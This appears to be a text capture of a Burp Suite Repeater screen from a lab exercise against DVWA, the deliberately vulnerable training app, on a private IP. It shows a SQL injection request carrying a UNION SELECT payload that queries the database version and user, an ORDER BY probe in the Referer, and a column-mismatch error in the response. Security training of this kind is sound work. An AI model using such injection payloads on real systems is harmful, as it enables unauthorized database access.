 Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × +
Send Cancel < > Target: http://192.168.198.131 HTTP/1
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=
1%27+UNION+SELECT+NULL%2C+version%28%29%2C+user%28%29--+-&Submit=Submit HTTP/1.1
2 Host: 192.168.198.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://192.168.198.131/dvwa/vulnerabilities/sqli/?id=1%27+ORDER+BY+2--+-&Submit=Sub
mit
9 Cookie: security=low; PHPSESSID=5173a4923545b9df533927808f4eb6bb
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 17 Sep 2025 12:00:53 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 72
9 Keep-Alive: timeout=15, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html
12
13 <pre>
The used SELECT statements have a different number of columns
</pre>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 10
Response headers 10
Inspector
Notes
Custom actions
Done 441 bytes | 1,010 millis
Event log (1) All issues Memory: 131.7MB Disabled
Desktop 2